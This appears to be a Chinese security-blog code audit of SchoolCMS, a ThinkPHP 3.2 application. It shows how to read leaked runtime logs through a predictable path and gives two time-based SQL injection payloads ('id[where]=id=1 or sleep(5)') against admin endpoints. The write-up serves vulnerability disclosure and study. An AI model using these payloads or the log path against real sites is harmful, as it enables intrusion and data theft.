官方公众号企业安全新浪微博

FreeBuf.COM网络安全行业门户,每日发布专业的安全资讯、技术剖析。

FreeBuf+小程序

前言



最近一直在研究thinkphp的框架,今天找了一个cms进行审计,发现了两处注入点,由此来进行分析一下。https://gitee.com/zuirenxx/schoolcms 按照官网要求进行安装,安装完成,我们先了解⼀下网站目录架构:

代码审计

基于ThinkPHP3.2开发的index.php没什么好看的访问模式?m=model&c=controller&a=function /Home/Channel/Index, 先看⼀下TP3.2.x存在的各种问题。



日志泄露

ThinkPHP3.2 结构:Application\Runtime\Logs\Home\18_07_27.log

ThinkPHP3.2 解析:项目名\Runtime\Logs\Home\年份_月份_日期.log

直接访问:http://www.school.com/Application/Runtime/Logs/Home/22_02_16.log成功回显。





后台SQL注入

位于 /index.php?m=Admin&c=Article&a=Delete  id[where]=id=1+or+sleep(5) 成功延时。





id[where]=id=1+or+sleep(5) 成功延时。 第⼆处注入/index.php?m=Admin&c=Article&a=SaveInfo

第⼆处注入/index.php?m=Admin&c=Article&a=SaveInfo



poc /index.php?m=Admin&c=Article&a=SaveInfo&id[where]=id=3%20and%20sleep(5)--+1

可以看到延时注入成功。